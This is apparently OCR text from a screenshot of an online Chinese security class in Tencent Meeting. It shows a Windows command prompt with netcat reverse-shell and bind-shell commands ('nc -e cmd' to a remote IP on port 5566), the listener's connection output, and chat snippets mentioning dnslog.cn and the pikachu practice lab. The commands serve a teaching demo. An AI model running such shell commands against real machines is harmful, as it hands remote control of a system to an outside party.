 腾讯会议
回收站
79:35
正在讲话: 小迪安全;
phpstudy_...
pikachu-...
phpstudy_...
pikachu-...
xiaodiyyd...
管理员: C:\Windows\system32\cmd.exe
C:\>nc -e cmd 47.94.236.117 5566
C:\>nc -e cmd 47.94.236.117 5566
C:\>nc -e cmd 47.94.236.117 5566
C:\>nc.exe -e cmd -lvvp 5566
listening on [any] 5566 ...
^C
C:\>
C:\>nc.exe -e cmd -lvvp 5566
listening on [any] 5566 ...
47.94.236.117: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.17.153.129] from (UNKNOWN) [47.94.236.117] 59994: NO_DATA
sent 0, rcvd 0: unknown socket error
C:\>ping wh
聊天
sddds
吐
紫贝壳
dnslog.cn
zero.
搜嘎
紫贝壳
win
azs
学到了学到了
发送至: 所有人
请输入消息...
Windows Server 2012 R2
P
英
21:31
2023/2/28